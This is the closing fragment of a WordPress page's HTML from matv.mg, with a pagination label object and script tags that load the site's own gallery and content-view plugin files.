var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
